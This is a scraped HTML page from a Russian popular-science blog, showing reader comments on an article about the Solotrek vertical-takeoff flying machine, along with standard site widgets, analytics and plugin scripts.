			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://0.gravatar.com/avatar/6713b66b24ddf96238d8fbc29b6f20c3?s=60&#038;d=mm&#038;r=g' data-srcset='http://0.gravatar.com/avatar/6713b66b24ddf96238d8fbc29b6f20c3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Петр</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#comment-848">20.07.2011 в 05:19</a>		</div>

		<p>Замечательные машины. Если к ним присоединить единую автоматическую управляющую полётами систему, то это обеспечит практически сто процентную надёжность. Очевидно за этим типом транспорта будущее. Откажутся от дорогостоящих дорог. Вместо них будут прекрасные парки и покрытые зелёной травой лужайки с водоёмами,  в которых плавает форель.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="848" data-postid="1175" data-belowelement="div-comment-848" data-respondelement="respond" data-replyto="Комментарий к записи Петр" aria-label='Комментарий к записи Петр'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-850">
				<div id="div-comment-850" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://1.gravatar.com/avatar/7e31564d755a6046f53ed261ccfe4ff7?s=60&#038;d=mm&#038;r=g' data-srcset='http://1.gravatar.com/avatar/7e31564d755a6046f53ed261ccfe4ff7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Ольга</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#comment-850">20.07.2011 в 12:16</a>		</div>

		<p>Хотелось бы конечно чтобы за такими машинами было будущее, но скорее всего нам этого увидеть не доведется.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="850" data-postid="1175" data-belowelement="div-comment-850" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-851">
				<div id="div-comment-851" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://0.gravatar.com/avatar/37b99264b715f8760a6ad1485e7c3b92?s=60&#038;d=mm&#038;r=g' data-srcset='http://0.gravatar.com/avatar/37b99264b715f8760a6ad1485e7c3b92?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Ольга</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#comment-851">20.07.2011 в 12:21</a>		</div>

		<p>Хорошие идеи. Спонсоры, вы где?</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="851" data-postid="1175" data-belowelement="div-comment-851" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-858">
				<div id="div-comment-858" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://0.gravatar.com/avatar/f28999e5dca20ce035b1fe3a64aacda6?s=60&#038;d=mm&#038;r=g' data-srcset='http://0.gravatar.com/avatar/f28999e5dca20ce035b1fe3a64aacda6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Виталий</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#comment-858">21.07.2011 в 00:51</a>		</div>

		<p>Интересно на каком топливе эта машина летает?</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="858" data-postid="1175" data-belowelement="div-comment-858" data-respondelement="respond" data-replyto="Комментарий к записи Виталий" aria-label='Комментарий к записи Виталий'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3e239224a3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="http://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="http://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="http://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="http://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="http://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="http://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="http://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'http://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'http://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='http://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 103/261 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/92 за 0.038 секунд с использованием memcached

Served from: hontos.ru @ 2026-01-21 19:24:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qHTd40FCRlRV71b_cYN5mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012666310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769012664364840
body_size: 397
content:
cb__utl_cb_share_1769012664364840('1ea92d09c43527572b24fe052f11127b');